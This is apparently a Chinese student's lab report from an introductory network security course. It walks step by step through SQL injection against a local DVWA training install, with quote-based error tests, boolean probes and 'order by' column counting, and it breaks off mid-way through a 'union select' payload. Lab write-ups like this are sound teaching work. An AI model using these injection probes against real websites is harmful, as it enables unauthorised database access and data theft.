本人于大一下学期修读《网络安全导论实践》课程时完成了拒绝访问攻击、加密通信、SQL注入攻击三个实验，现附上SQL注入攻击的实验过程：

1.安装并启动PhpStudy、DVWA，更改DVWA的config使其能调用PhpStudy附带的MySQL



2.在文本框中输入“1”，发现返回用户id为1的信息，同时发现URL中出现提交的参数信息，说明此页面提交方式为GET



3.在文本框中输入“1’”，发现页面报错，说明单引号被执行，存在SQL注入漏洞



4.在文本框中输入“1 and 1=1”和“1 and 1=2”，都能返回数据，说明可能注入漏洞不是数字型



5.在文本框输入“1' and 1=1#”，可以返回数据，输入“1' and 1=2#”，没有数据返回，说明注入成功，确认漏洞为字符型





6.在文本框输入“1' order by 1”和“1' order by 2”，有数据返回，输入“1' order by 3”，页面报错，说明本页面只查询了2个字段



7.在文本框输入“1' and 1=2 union select 